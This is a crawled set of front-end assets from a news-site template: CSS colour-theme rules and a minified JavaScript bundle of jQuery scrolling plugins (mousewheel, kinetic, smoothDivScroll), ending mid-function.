	.banner_1000x90 .replace_250x250 {
		display: block;
	}
	
	
}


--- FILE ---
content_type: text/css
request_url: https://sdnnet.ru/templates/FIRENEWS/css/red-theme.css
body_size: 406
content:
.header-top,
.infobox .date,
.totop .fa,
.about-story .info .category a:hover,
.ui-dialog-titlebar,
.comment .rate_like,
#dropmenudiv,
.custom .category,
.custom.custom-6 .category .cat,
.custom.custom-7 .category .cat {
	background-color: #D11831;
}

header nav .active a,
.tag_list a:hover {
	border-color: #D11831;
}

a,
.comment .moderation li a:hover,
.unit-rating li.current-rating:before {
	color: #D11831;
}

.infobox .date .day {
	background-color: #B81026;
}

.lastnews .line {
	background-color: #F07269;
}

.quote,
.gbox .links li:hover,
.pm-menu a:hover,
.pm-menu a.active,
.berrors .title b {
	border-color: #F07269;
}

.title_quote,
.quote:before,
aside .block_window .calendar th.monthselect a {
	color: #f07269;
}

.lastnews .item.red .time {
	color: #D0112B;
}

.lastnews .item.red a,
.lastnews .item.red a b,
footer .menu a:hover,
.custom .box:hover .title {
	color: #AB0017;
}

.lastnews .item a .fa {
	color: #FF9D9D;
}

#searchsuggestions a:hover {
	background-color: #f9eeee;
}

#searchsuggestions .notfound {
	background-color: #ce5757;
}

.fast_search .field.red {
	border-color: #ce5757;
}

aside .block_window .calendar td.day-current a {
	color: #da4a3f;
}

header .fa-rss,
header .fa-bookmark {
	color: #900d1f;
}


--- FILE ---
content_type: application/x-javascript; charset=windows-1251
request_url: https://sdnnet.ru/engine/classes/min/index.php?charset=windows-1251&f=/templates/FIRENEWS/js/libs.js,/templates/FIRENEWS/js/work.js&18
body_size: 14727
content:
/*! Copyright (c) 2013 Brandon Aaron (http://brandon.aaron.sh)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 3.1.4
 *
 * Requires: 1.2.2+
 */
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else if(typeof exports==="object"){module.exports=e}else{e(jQuery)}})(function(e){function o(t){var n=t||window.event,s=[].slice.call(arguments,1),o=0,u=0,a=0,f=0,l=0,c;t=e.event.fix(n);t.type="mousewheel";if(n.wheelDelta){o=n.wheelDelta}if(n.detail){o=n.detail*-1}a=o;if(n.axis!==undefined&&n.axis===n.HORIZONTAL_AXIS){a=0;u=o*-1}if(n.deltaY){a=n.deltaY*-1;o=a}if(n.deltaX){u=n.deltaX;o=u*-1}if(n.wheelDeltaY!==undefined){a=n.wheelDeltaY}if(n.wheelDeltaX!==undefined){u=n.wheelDeltaX*-1}f=Math.abs(o);if(!r||f<r){r=f}l=Math.max(Math.abs(a),Math.abs(u));if(!i||l<i){i=l}c=o>0?"floor":"ceil";o=Math[c](o/r);u=Math[c](u/i);a=Math[c](a/i);s.unshift(t,o,u,a);return(e.event.dispatch||e.event.handle).apply(this,s)}var t=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"];var n="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"];var r,i;if(e.event.fixHooks){for(var s=t.length;s;){e.event.fixHooks[t[--s]]=e.event.mouseHooks}}e.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var e=n.length;e;){this.addEventListener(n[--e],o,false)}}else{this.onmousewheel=o}},teardown:function(){if(this.removeEventListener){for(var e=n.length;e;){this.removeEventListener(n[--e],o,false)}}else{this.onmousewheel=null}}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});
/*! jquery.kinetic - v1.8.2 - 2013-03-23 http://the-taylors.org/jquery.kinetic 
 * Copyright (c) 2013 Dave Taylor; Licensed MIT */
(function(t){"use strict";var e={cursor:"move",decelerate:!0,triggerHardware:!1,y:!0,x:!0,slowdown:.9,maxvelocity:40,throttleFPS:60,movingClass:{up:"kinetic-moving-up",down:"kinetic-moving-down",left:"kinetic-moving-left",right:"kinetic-moving-right"},deceleratingClass:{up:"kinetic-decelerating-up",down:"kinetic-decelerating-down",left:"kinetic-decelerating-left",right:"kinetic-decelerating-right"}},n="kinetic-settings",i="kinetic-active";window.requestAnimationFrame||(window.requestAnimationFrame=function(){return window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)}}()),t.support=t.support||{},t.extend(t.support,{touch:"ontouchend"in document});var o=function(){return!1},c=function(t,e){return 0===Math.floor(Math.abs(t))?0:t*e},l=function(t,e){var n=t;return t>0?t>e&&(n=e):0-e>t&&(n=0-e),n},s=function(t,e){this.removeClass(t.movingClass.up).removeClass(t.movingClass.down).removeClass(t.movingClass.left).removeClass(t.movingClass.right).removeClass(t.deceleratingClass.up).removeClass(t.deceleratingClass.down).removeClass(t.deceleratingClass.left).removeClass(t.deceleratingClass.right),t.velocity>0&&this.addClass(e.right),0>t.velocity&&this.addClass(e.left),t.velocityY>0&&this.addClass(e.down),0>t.velocityY&&this.addClass(e.up)},a=function(t,e){e.velocity=0,e.velocityY=0,e.decelerate=!0,"function"==typeof e.stopped&&e.stopped.call(t,e)},r=function(t,e){var n=t[0];e.x&&n.scrollWidth>0?(n.scrollLeft=e.scrollLeft=n.scrollLeft+e.velocity,Math.abs(e.velocity)>0&&(e.velocity=e.decelerate?c(e.velocity,e.slowdown):e.velocity)):e.velocity=0,e.y&&n.scrollHeight>0?(n.scrollTop=e.scrollTop=n.scrollTop+e.velocityY,Math.abs(e.velocityY)>0&&(e.velocityY=e.decelerate?c(e.velocityY,e.slowdown):e.velocityY)):e.velocityY=0,s.call(t,e,e.deceleratingClass),"function"==typeof e.moved&&e.moved.call(t,e),Math.abs(e.velocity)>0||Math.abs(e.velocityY)>0?window.requestAnimationFrame(function(){r(t,e)}):a(t,e)},u=function(e){var i=t.kinetic.callMethods[e],o=Array.prototype.slice.call(arguments);i&&this.each(function(){var e=o.slice(1),c=t(this).data(n);e.unshift(c),i.apply(this,e)})},v=function(e,n){e[0],t.support.touch?e.bind("touchstart",n.events.touchStart).bind("touchend",n.events.inputEnd).bind("touchmove",n.events.touchMove):e.mousedown(n.events.inputDown).mouseup(n.events.inputEnd).mousemove(n.events.inputMove),e.click(n.events.inputClick).scroll(n.events.scroll).bind("selectstart",o).bind("dragstart",n.events.dragStart)},d=function(e,n){e[0],t.support.touch?e.unbind("touchstart",n.events.touchStart).unbind("touchend",n.events.inputEnd).unbind("touchmove",n.events.touchMove):e.unbind("mousedown",n.events.inputDown).unbind("mouseup",n.events.inputEnd).unbind("mousemove",n.events.inputMove).unbind("scroll",n.events.scroll),e.unbind("click",n.events.inputClick).unbind("selectstart",o),e.unbind("dragstart",n.events.dragStart)},f=function(o){this.addClass(i).each(function(){var i=this,c=t(this);if(!c.data(n)){var a,u,d,f,p=t.extend({},e,o),m=!1,h=!1,g=!1,w=1e3/p.throttleFPS;p.velocity=0,p.velocityY=0;var y=function(){a=!1,u=!1,g=!1};t(document).mouseup(y).click(y);var C=function(){p.velocity=l(m-a,p.maxvelocity),p.velocityY=l(h-u,p.maxvelocity)},b=function(e){return t.isFunction(p.filterTarget)?p.filterTarget.call(i,e)!==!1:!0},k=function(t,e){g=!0,p.velocity=m=0,p.velocityY=h=0,a=t,u=e},Y=function(){a&&m&&p.decelerate===!1&&(p.decelerate=!0,C(),a=m=g=!1,r(c,p))},D=function(e,n){(!d||new Date>new Date(d.getTime()+w))&&(d=new Date,g&&(a||u)&&(f&&(t(f).blur(),f=null,c.focus()),p.decelerate=!1,p.velocity=p.velocityY=0,c[0].scrollLeft=p.scrollLeft=p.x?c[0].scrollLeft-(e-a):c[0].scrollLeft,c[0].scrollTop=p.scrollTop=p.y?c[0].scrollTop-(n-u):c[0].scrollTop,m=a,h=u,a=e,u=n,C(),s.call(c,p,p.movingClass),"function"==typeof p.moved&&p.moved.call(c,p)))};p.events={touchStart:function(t){var e;b(t.target)&&(e=t.originalEvent.touches[0],k(e.clientX,e.clientY),t.stopPropagation())},touchMove:function(t){var e;g&&(e=t.originalEvent.touches[0],D(e.clientX,e.clientY),t.preventDefault&&t.preventDefault())},inputDown:function(t){b(t.target)&&(k(t.clientX,t.clientY),f=t.target,"IMG"===t.target.nodeName&&t.preventDefault(),t.stopPropagation())},inputEnd:function(t){Y(),f=null,t.preventDefault&&t.preventDefault()},inputMove:function(t){g&&(D(t.clientX,t.clientY),t.preventDefault&&t.preventDefault())},scroll:function(t){"function"==typeof p.moved&&p.moved.call(c,p),t.preventDefault&&t.preventDefault()},inputClick:function(t){return Math.abs(p.velocity)>0?(t.preventDefault(),!1):void 0},dragStart:function(){return f?!1:void 0}},v(c,p),c.data(n,p).css("cursor",p.cursor),p.triggerHardware&&c.css({"-webkit-transform":"translate3d(0,0,0)","-webkit-perspective":"1000","-webkit-backface-visibility":"hidden"})}})};t.kinetic={settingsKey:n,callMethods:{start:function(e,n){var i=t(this);e=t.extend(e,n),e&&(e.decelerate=!1,r(i,e))},end:function(e){t(this),e&&(e.decelerate=!0)},stop:function(e){var n=t(this);a(n,e)},detach:function(e){var n=t(this);d(n,e),n.removeClass(i).css("cursor","")},attach:function(e){var n=t(this);v(n,e),n.addClass(i).css("cursor","move")}}},t.fn.kinetic=function(t){return"string"==typeof t?u.apply(this,arguments):f.call(this,t),this}})(window.jQuery||window.Zepto);(function($){$.widget("thomaskahn.smoothDivScroll",{options:{scrollingHotSpotLeftClass:"scrollingHotSpotLeft",scrollingHotSpotRightClass:"scrollingHotSpotRight",scrollingHotSpotLeftVisibleClass:"scrollingHotSpotLeftVisible",scrollingHotSpotRightVisibleClass:"scrollingHotSpotRightVisible",scrollableAreaClass:"scrollableArea",scrollWrapperClass:"scrollWrapper",hiddenOnStart:false,getContentOnLoad:{},countOnlyClass:"",startAtElementId:"",hotSpotScrolling:true,hotSpotScrollingStep:15,hotSpotScrollingInterval:10,hotSpotMouseDownSpeedBooster:3,visibleHotSpotBackgrounds:"hover",hotSpotsVisibleTime:5000,easingAfterHotSpotScrolling:true,easingAfterHotSpotScrollingDistance:10,easingAfterHotSpotScrollingDuration:300,easingAfterHotSpotScrollingFunction:"easeOutQuart",mousewheelScrolling:"",mousewheelScrollingStep:70,easingAfterMouseWheelScrolling:true,easingAfterMouseWheelScrollingDuration:300,easingAfterMouseWheelScrollingFunction:"easeOutQuart",manualContinuousScrolling:false,autoScrollingMode:"",autoScrollingDirection:"endlessLoopRight",autoScrollingStep:1,autoScrollingInterval:10,touchScrolling:false,scrollToAnimationDuration:1000,scrollToEasingFunction:"easeOutQuart"},_create:function(){var self=this,o=this.options,el=this.element;el.data("scrollWrapper",el.find("."+o.scrollWrapperClass));el.data("scrollingHotSpotRight",el.find("."+o.scrollingHotSpotRightClass));el.data("scrollingHotSpotLeft",el.find("."+o.scrollingHotSpotLeftClass));el.data("scrollableArea",el.find("."+o.scrollableAreaClass));if(el.data("scrollingHotSpotRight").length>0){el.data("scrollingHotSpotRight").detach()}if(el.data("scrollingHotSpotLeft").length>0){el.data("scrollingHotSpotLeft").detach()}if(el.data("scrollableArea").length===0&&el.data("scrollWrapper").length===0){el.wrapInner("<div class='"+o.scrollableAreaClass+"'>").wrapInner("<div class='"+o.scrollWrapperClass+"'>");el.data("scrollWrapper",el.find("."+o.scrollWrapperClass));el.data("scrollableArea",el.find("."+o.scrollableAreaClass))}else if(el.data("scrollWrapper").length===0){el.wrapInner("<div class='"+o.scrollWrapperClass+"'>");el.data("scrollWrapper",el.find("."+o.scrollWrapperClass))}else if(el.data("scrollableArea").length===0){el.data("scrollWrapper").wrapInner("<div class='"+o.scrollableAreaClass+"'>");el.data("scrollableArea",el.find("."+o.scrollableAreaClass))}if(el.data("scrollingHotSpotRight").length===0){el.prepend("<div class='"+o.scrollingHotSpotRightClass+"'></div>");el.data("scrollingHotSpotRight",el.find("."+o.scrollingHotSpotRightClass))}else{el.prepend(el.data("scrollingHotSpotRight"))}if(el.data("scrollingHotSpotLeft").length===0){el.prepend("<div class='"+o.scrollingHotSpotLeftClass+"'></div>");el.data("scrollingHotSpotLeft",el.find("."+o.scrollingHotSpotLeftClass))}else{el.prepend(el.data("scrollingHotSpotLeft"))}el.data("speedBooster",1);el.data("scrollXPos",0);el.data("hotSpotWidth",el.data("scrollingHotSpotLeft").innerWidth());el.data("scrollableAreaWidth",0);el.data("startingPosition",0);el.data("rightScrollingInterval",null);el.data("leftScrollingInterval",null);el.data("autoScrollingInterval",null);el.data("hideHotSpotBackgroundsInterval",null);el.data("previousScrollLeft",0);el.data("pingPongDirection","right");el.data("getNextElementWidth",true);el.data("swapAt",null);el.data("startAtElementHasNotPassed",true);el.data("swappedElement",null);el.data("originalElements",el.data("scrollableArea").children(o.countOnlyClass));el.data("visible",true);el.data("enabled",true);el.data("scrollableAreaHeight",el.data("scrollableArea").height());el.data("scrollerOffset",el.offset());if(o.touchScrolling&&el.data("enabled")){el.data("scrollWrapper").kinetic({y:false,moved:function(settings){if(o.manualContinuousScrolling){if(el.data("scrollWrapper").scrollLeft()<=0){self._checkContinuousSwapLeft()}else{self._checkContinuousSwapRight()}}self._trigger("touchMoved")},stopped:function(settings){el.data("scrollWrapper").stop(true,false);self.stopAutoScrolling();self._trigger("touchStopped")}})}el.data("scrollingHotSpotRight").bind("mousemove",function(e){if(o.hotSpotScrolling){var x=e.pageX-$(this).offset().left;el.data("scrollXPos",Math.round((x/el.data("hotSpotWidth"))*o.hotSpotScrollingStep));if(el.data("scrollXPos")===Infinity||el.data("scrollXPos")<1){el.data("scrollXPos",1)}}});el.data("scrollingHotSpotRight").bind("mouseover",function(){if(o.hotSpotScrolling){el.data("scrollWrapper").stop(true,false);self.stopAutoScrolling();el.data("rightScrollingInterval",setInterval(function(){if(el.data("scrollXPos")>0&&el.data("enabled")){el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()+(el.data("scrollXPos")*el.data("speedBooster")));if(o.manualContinuousScrolling){self._checkContinuousSwapRight()}self._showHideHotSpots()}},o.hotSpotScrollingInterval));self._trigger("mouseOverRightHotSpot")}});el.data("scrollingHotSpotRight").bind("mouseout",function(){if(o.hotSpotScrolling){clearInterval(el.data("rightScrollingInterval"));el.data("scrollXPos",0);if(o.easingAfterHotSpotScrolling&&el.data("enabled")){el.data("scrollWrapper").animate({scrollLeft:el.data("scrollWrapper").scrollLeft()+o.easingAfterHotSpotScrollingDistance},{duration:o.easingAfterHotSpotScrollingDuration,easing:o.easingAfterHotSpotScrollingFunction})}}});el.data("scrollingHotSpotRight").bind("mousedown",function(){el.data("speedBooster",o.hotSpotMouseDownSpeedBooster)});$("header nav").bind("mouseleave",function(){el.data("speedBooster",1)});$("body").bind("mouseup",function(){el.data("speedBooster",1)});el.data("scrollingHotSpotLeft").bind("mousemove",function(e){if(o.hotSpotScrolling){var x=el.data("hotSpotWidth")-(e.pageX-$(this).offset().left);el.data("scrollXPos",Math.round((x/el.data("hotSpotWidth"))*o.hotSpotScrollingStep));if(el.data("scrollXPos")===Infinity||el.data("scrollXPos")<1){el.data("scrollXPos",1)}}});el.data("scrollingHotSpotLeft").bind("mouseover",function(){if(o.hotSpotScrolling){el.data("scrollWrapper").stop(true,false);self.stopAutoScrolling();el.data("leftScrollingInterval",setInterval(function(){if(el.data("scrollXPos")>0&&el.data("enabled")){el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()-(el.data("scrollXPos")*el.data("speedBooster")));if(o.manualContinuousScrolling){self._checkContinuousSwapLeft()}self._showHideHotSpots()}},o.hotSpotScrollingInterval));self._trigger("mouseOverLeftHotSpot")}});el.data("scrollingHotSpotLeft").bind("mouseout",function(){if(o.hotSpotScrolling){clearInterval(el.data("leftScrollingInterval"));el.data("scrollXPos",0);if(o.easingAfterHotSpotScrolling&&el.data("enabled")){el.data("scrollWrapper").animate({scrollLeft:el.data("scrollWrapper").scrollLeft()-o.easingAfterHotSpotScrollingDistance},{duration:o.easingAfterHotSpotScrollingDuration,easing:o.easingAfterHotSpotScrollingFunction})}}});el.data("scrollingHotSpotLeft").bind("mousedown",function(){el.data("speedBooster",o.hotSpotMouseDownSpeedBooster)});el.data("scrollableArea").mousewheel(function(event,delta,deltaX,deltaY){if(el.data("enabled")&&o.mousewheelScrolling.length>0){var pixels;if(o.mousewheelScrolling==="vertical"&&deltaY!==0){self.stopAutoScrolling();event.preventDefault();pixels=Math.round((o.mousewheelScrollingStep*deltaY)*-1);self.move(pixels)}else if(o.mousewheelScrolling==="horizontal"&&deltaX!==0){self.stopAutoScrolling();event.preventDefault();pixels=Math.round((o.mousewheelScrollingStep*deltaX)*-1);self.move(pixels)}else if(o.mousewheelScrolling==="allDirections"){self.stopAutoScrolling();event.preventDefault();pixels=Math.round((o.mousewheelScrollingStep*delta)*-1);self.move(pixels)}}});if(o.mousewheelScrolling){el.data("scrollingHotSpotLeft").add(el.data("scrollingHotSpotRight")).mousewheel(function(event){event.preventDefault()})}$(window).bind("resize",function(){self._showHideHotSpots();self._trigger("windowResized")});if(!(jQuery.isEmptyObject(o.getContentOnLoad))){self[o.getContentOnLoad.method](o.getContentOnLoad.content,o.getContentOnLoad.manipulationMethod,o.getContentOnLoad.addWhere,o.getContentOnLoad.filterTag)}if(o.hiddenOnStart){self.hide()}$(window).load(function(){if(!(o.hiddenOnStart)){self.recalculateScrollableArea()}if((o.autoScrollingMode.length>0)&&!(o.hiddenOnStart)){self.startAutoScrolling()}if(o.autoScrollingMode!=="always"){switch(o.visibleHotSpotBackgrounds){case"always":self.showHotSpotBackgrounds();break;case"onStart":self.showHotSpotBackgrounds();el.data("hideHotSpotBackgroundsInterval",setTimeout(function(){self.hideHotSpotBackgrounds(250)},o.hotSpotsVisibleTime));break;case"hover":el.mouseenter(function(event){if(o.hotSpotScrolling){event.stopPropagation();self.showHotSpotBackgrounds(250)}}).mouseleave(function(event){if(o.hotSpotScrolling){event.stopPropagation();self.hideHotSpotBackgrounds(250)}});break;default:break}}self._showHideHotSpots();self._trigger("setupComplete")})},_init:function(){var self=this,el=this.element;self.recalculateScrollableArea();self._showHideHotSpots();self._trigger("initializationComplete")},_setOption:function(key,value){var self=this,o=this.options,el=this.element;o[key]=value;if(key==="hotSpotScrolling"){if(value===true){self._showHideHotSpots()}else{el.data("scrollingHotSpotLeft").hide();el.data("scrollingHotSpotRight").hide()}}else if(key==="autoScrollingStep"||key==="easingAfterHotSpotScrollingDistance"||key==="easingAfterHotSpotScrollingDuration"||key==="easingAfterMouseWheelScrollingDuration"){o[key]=parseInt(value,10)}else if(key==="autoScrollingInterval"){o[key]=parseInt(value,10);self.startAutoScrolling()}},showHotSpotBackgrounds:function(fadeSpeed){var self=this,el=this.element,o=this.options;if(fadeSpeed!==undefined){el.data("scrollingHotSpotLeft").addClass(o.scrollingHotSpotLeftVisibleClass);el.data("scrollingHotSpotRight").addClass(o.scrollingHotSpotRightVisibleClass);el.data("scrollingHotSpotLeft").add(el.data("scrollingHotSpotRight")).fadeTo(fadeSpeed,0.35)}else{el.data("scrollingHotSpotLeft").addClass(o.scrollingHotSpotLeftVisibleClass);el.data("scrollingHotSpotLeft").removeAttr("style");el.data("scrollingHotSpotRight").addClass(o.scrollingHotSpotRightVisibleClass);el.data("scrollingHotSpotRight").removeAttr("style")}self._showHideHotSpots()},hideHotSpotBackgrounds:function(fadeSpeed){var el=this.element,o=this.options;if(fadeSpeed!==undefined){el.data("scrollingHotSpotLeft").fadeTo(fadeSpeed,0.0,function(){el.data("scrollingHotSpotLeft").removeClass(o.scrollingHotSpotLeftVisibleClass)});el.data("scrollingHotSpotRight").fadeTo(fadeSpeed,0.0,function(){el.data("scrollingHotSpotRight").removeClass(o.scrollingHotSpotRightVisibleClass)})}else{el.data("scrollingHotSpotLeft").removeClass(o.scrollingHotSpotLeftVisibleClass).removeAttr("style");el.data("scrollingHotSpotRight").removeClass(o.scrollingHotSpotRightVisibleClass).removeAttr("style")}},_showHideHotSpots:function(){var self=this,el=this.element,o=this.options;if(!(o.hotSpotScrolling)){el.data("scrollingHotSpotLeft").hide();el.data("scrollingHotSpotRight").hide()}else{if(o.hotSpotScrolling&&o.autoScrollingMode!=="always"&&el.data("autoScrollingInterval")!==null){el.data("scrollingHotSpotLeft").show();el.data("scrollingHotSpotRight").show()}else if(o.autoScrollingMode!=="always"&&o.hotSpotScrolling){if(el.data("scrollableAreaWidth")<=(el.data("scrollWrapper").innerWidth())){el.data("scrollingHotSpotLeft").hide();el.data("scrollingHotSpotRight").hide()}else if(el.data("scrollWrapper").scrollLeft()===0){el.data("scrollingHotSpotLeft").hide();el.data("scrollingHotSpotRight").show();self._trigger("scrollerLeftLimitReached");clearInterval(el.data("leftScrollingInterval"));el.data("leftScrollingInterval",null)}else if(el.data("scrollableAreaWidth")<=(el.data("scrollWrapper").innerWidth()+el.data("scrollWrapper").scrollLeft())){el.data("scrollingHotSpotLeft").show();el.data("scrollingHotSpotRight").hide();self._trigger("scrollerRightLimitReached");clearInterval(el.data("rightScrollingInterval"));el.data("rightScrollingInterval",null)}else{el.data("scrollingHotSpotLeft").show();el.data("scrollingHotSpotRight").show()}}else{el.data("scrollingHotSpotLeft").hide();el.data("scrollingHotSpotRight").hide()}}},_setElementScrollPosition:function(method,element){var el=this.element,o=this.options,tempScrollPosition=0;switch(method){case"first":el.data("scrollXPos",0);return true;case"start":if(o.startAtElementId!==""){if(el.data("scrollableArea").has("#"+o.startAtElementId)){tempScrollPosition=$("#"+o.startAtElementId).position().left;el.data("scrollXPos",tempScrollPosition);return true}}return false;case"last":el.data("scrollXPos",(el.data("scrollableAreaWidth")-el.data("scrollWrapper").innerWidth()));return true;case"number":if(!(isNaN(element))){tempScrollPosition=el.data("scrollableArea").children(o.countOnlyClass).eq(element-1).position().left;el.data("scrollXPos",tempScrollPosition);return true}return false;case"id":if(element.length>0){if(el.data("scrollableArea").has("#"+element)){tempScrollPosition=$("#"+element).position().left;el.data("scrollXPos",tempScrollPosition);return true}}return false;default:return false}},jumpToElement:function(jumpTo,element){var self=this,el=this.element;if(el.data("enabled")){if(self._setElementScrollPosition(jumpTo,element)){el.data("scrollWrapper").scrollLeft(el.data("scrollXPos"));self._showHideHotSpots();switch(jumpTo){case"first":self._trigger("jumpedToFirstElement");break;case"start":self._trigger("jumpedToStartElement");break;case"last":self._trigger("jumpedToLastElement");break;case"number":self._trigger("jumpedToElementNumber",null,{"elementNumber":element});break;case"id":self._trigger("jumpedToElementId",null,{"elementId":element});break;default:break}}}},scrollToElement:function(scrollTo,element){var self=this,el=this.element,o=this.options,autoscrollingWasRunning=false;if(el.data("enabled")){if(self._setElementScrollPosition(scrollTo,element)){if(el.data("autoScrollingInterval")!==null){self.stopAutoScrolling();autoscrollingWasRunning=true}el.data("scrollWrapper").stop(true,false);el.data("scrollWrapper").animate({scrollLeft:el.data("scrollXPos")},{duration:o.scrollToAnimationDuration,easing:o.scrollToEasingFunction,complete:function(){if(autoscrollingWasRunning){self.startAutoScrolling()}self._showHideHotSpots();switch(scrollTo){case"first":self._trigger("scrolledToFirstElement");break;case"start":self._trigger("scrolledToStartElement");break;case"last":self._trigger("scrolledToLastElement");break;case"number":self._trigger("scrolledToElementNumber",null,{"elementNumber":element});break;case"id":self._trigger("scrolledToElementId",null,{"elementId":element});break;default:break}}})}}},move:function(pixels){var self=this,el=this.element,o=this.options;el.data("scrollWrapper").stop(true,true);if((pixels<0&&el.data("scrollWrapper").scrollLeft()>0)||(pixels>0&&el.data("scrollableAreaWidth")>(el.data("scrollWrapper").innerWidth()+el.data("scrollWrapper").scrollLeft()))||o.manualContinuousScrolling){var scrollLength=el.data("scrollableArea").width()-el.data("scrollWrapper").width();var sOffset=el.data("scrollWrapper").scrollLeft()+pixels;if(sOffset<0){var forceSwapElementLeft=function(){el.data("swappedElement",el.data("scrollableArea").children(":last").detach());el.data("scrollableArea").prepend(el.data("swappedElement"));el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()+el.data("swappedElement").outerWidth(true))};while(sOffset<0){forceSwapElementLeft();sOffset=el.data("scrollableArea").children(":first").outerWidth(true)+sOffset}}else if(sOffset-scrollLength>0){var forceSwapElementRight=function(){el.data("swappedElement",el.data("scrollableArea").children(":first").detach());el.data("scrollableArea").append(el.data("swappedElement"));var wrapperLeft=el.data("scrollWrapper").scrollLeft();el.data("scrollWrapper").scrollLeft(wrapperLeft-el.data("swappedElement").outerWidth(true))};while(sOffset-scrollLength>0){forceSwapElementRight();sOffset=sOffset-el.data("scrollableArea").children(":last").outerWidth(true)}}if(o.easingAfterMouseWheelScrolling){el.data("scrollWrapper").animate({scrollLeft:el.data("scrollWrapper").scrollLeft()+pixels},{duration:o.easingAfterMouseWheelScrollingDuration,easing:o.easingAfterMouseWheelFunction,complete:function(){self._showHideHotSpots();if(o.manualContinuousScrolling){if(pixels>0){self._checkContinuousSwapRight()}else{self._checkContinuousSwapLeft()}}}})}else{el.data("scrollWrapper").scrollLeft(el.data("scrollWrapper").scrollLeft()+pixels);self._showHideHotSpots();if(o.manualContinuousScrolling){if(pixels>0){self._checkContinuousSwapRight()}else{self._checkContinuousSwapLeft()}}}}},getFlickrContent:function(content,manipulationMethod){var self=this,el=this.element;$.getJSON(content,function(data){var flickrImageSizes=[{size:"small square",pixels:75,letter:"_s"},{size:"thumbnail",pixels:100,letter:"_t"},{size:"small",pixels:240,letter:"_m"},{size:"medium",pixels:500,letter:""},{size:"medium 640",pixels:640,letter:"_z"},{size:"large",pixels:1024,letter:"_b"}];var loadedFlickrImages=[];var imageIdStringBuffer=[];var startingIndex;var numberOfFlickrItems=data.items.length;var loadedFlickrImagesCounter=0;if(el.data("scrollableAreaHeight")<=75){startingIndex=0}else if(el.data("scrollableAreaHeight")<=100){startingIndex=1}else if(el.data("scrollableAreaHeight")<=240){startingIndex=2}else if(el.data("scrollableAreaHeight")<=500){startingIndex=3}else if(el.data("scrollableAreaHeight")<=640){startingIndex=4}else{startingIndex=5}$.each(data.items,function(index,item){loadFlickrImage(item,startingIndex)});function loadFlickrImage(item,sizeIndex){var path=item.media.m;var imgSrc=path.replace("_m",flickrImageSizes[sizeIndex].letter);var tempImg=$("<img />").attr("src",imgSrc);tempImg.load(function(){if(this.height<el.data("scrollableAreaHeight")){if((sizeIndex+1)<flickrImageSizes.length){loadFlickrImage(item,sizeIndex+1)}else{addImageToLoadedImages(this)}}else{addImageToLoadedImages(this)}if(loadedFlickrImagesCounter===numberOfFlickrItems){switch(manipulationMethod){case"addFirst":el.data("scrollableArea").children(":first").before(loadedFlickrImages);break;case"addLast":el.data("scrollableArea").children(":last").after(loadedFlickrImages);break;default:el.data("scrollableArea").html(loadedFlickrImages);break}self.recalculateScrollableArea();self._showHideHotSpots();self._trigger("addedFlickrContent",null,{"addedElementIds":imageIdStringBuffer})}})}function addImageToLoadedImages(imageObj){var widthScalingFactor=el.data("scrollableAreaHeight")/imageObj.height;var tempWidth=Math.round(imageObj.width*widthScalingFactor);var tempIdArr=$(imageObj).attr("src").split("/");var lastElemIndex=(tempIdArr.length-1);tempIdArr=tempIdArr[lastElemIndex].split(".");$(imageObj).attr("id",tempIdArr[0]);$(imageObj).css({"height":el.data("scrollableAreaHeight"),"width":tempWidth});imageIdStringBuffer.push(tempIdArr[0]);loadedFlickrImages.push(imageObj);loadedFlickrImagesCounter++}})},getAjaxContent:function(content,manipulationMethod,filterTag){var self=this,el=this.element;$.ajaxSetup({cache:false});$.get(content,function(data){var filteredContent;if(filterTag!==undefined){if(filterTag.length>0){filteredContent=$("<div>").html(data).find(filterTag)}else{filteredContent=content}}else{filteredContent=data}switch(manipulationMethod){case"addFirst":el.data("scrollableArea").children(":first").before(filteredContent);break;case"addLast":el.data("scrollableArea").children(":last").after(filteredContent);break;default:el.data("scrollableArea").html(filteredContent);break}self.recalculateScrollableArea();self._showHideHotSpots();self._trigger("addedAjaxContent")})},getHtmlContent:function(content,manipulationMethod,filterTag){var self=this,el=this.element;var filteredContent;if(filterTag!==undefined){if(filterTag.length>0){filteredContent=$("<div>").html(content).find(filterTag)}else{filteredContent=content}}else{filteredContent=content}switch(manipulationMethod){case"addFirst":el.data("scrollableArea").children(":first").before(filteredContent);break;case"addLast":el.data("scrollableArea").children(":last").after(filteredContent);break;default:el.data("scrollableArea").html(filteredContent);break}self.recalculateScrollableArea();self._showHideHotSpots();self._trigger("addedHtmlContent")},recalculateScrollableArea:function(){var tempScrollableAreaWidth=0,foundStartAtElement=false,o=this.options,el=this.element;el.data("scrollableArea").children(o.countOnlyClass).each(function(){if((o.startAtElementId.length>0)&&(($(this).attr("id"))===o.startAtElementId)){el.data("startingPosition",tempScrollableAreaWidth);foundStartAtElement=true}tempScrollableAreaWidth=tempScrollableAreaWidth+$(this).outerWidth(true)});if(!(foundStartAtElement)){el.data("startAtElementId","")}el.data("scrollableAreaWidth",tempScrollableAreaWidth);el.data("scrollableArea").width(el.data("scrollableAreaWidth"));el.data("scrollWrapper").scrollLeft(el.data("startingPosition"));el.data("scrollXPos",el.data("startingPosition"))},getScrollerOffset:function(){var el=this.element;return el.data("scrollWrapper").scrollLeft()},stopAutoScrolling:function(){var self=this,el=this.element;if(el.data("autoScrollingInterval")!==null){clearInterval(el.data("autoScrollingInterval"));el.data("autoScrollingInterval",null);self._showHideHotSpots();self._trigger("autoScrollingStopped")}},startAutoScrolling:function(){var 